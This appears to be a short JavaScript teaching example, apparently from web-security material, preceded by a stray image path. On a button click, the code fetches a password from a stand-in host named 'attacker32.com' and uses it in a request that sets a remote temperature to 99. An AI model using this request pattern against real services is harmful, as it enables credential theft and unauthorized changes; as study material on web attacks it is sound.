 let url_prefix = 'http://www.attacker32.com:8080'
function updateTemperature() {
$.get(url_prefix + '/password', function(data) {
$.post(url_prefix + '/temperature?value=99'
+ '&password='+ data.password,
function(data) {
console.debug('Got a response from the server!');
});
});
}
button = document.getElementById("change");
button.addEventListener("click", updateTemperature);